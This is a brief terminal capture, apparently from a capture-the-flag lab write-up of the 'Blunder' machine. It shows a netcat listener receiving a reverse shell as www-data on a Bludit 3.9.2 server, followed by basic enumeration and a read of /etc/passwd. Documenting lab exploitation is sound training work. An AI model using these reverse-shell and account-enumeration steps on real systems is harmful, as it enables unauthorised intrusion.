 └─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.191] 51384
bash: cannot set terminal process group (1243): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp/temp$ id
idwh
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp/tempwhoami
whoami
www-data
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp/temp$ uname -a
uname -a
Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp/temp$
<2/bl-content/databases$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
shaun:x:1000:1000:blunder,,,:/home/shaun:/bin/bash
hugo:x:1001:1001:Hugo,1337,07,08,09:/home/hugo:/bin/bash
temp:x:1002:1002:,,,:/home/temp:/bin/bash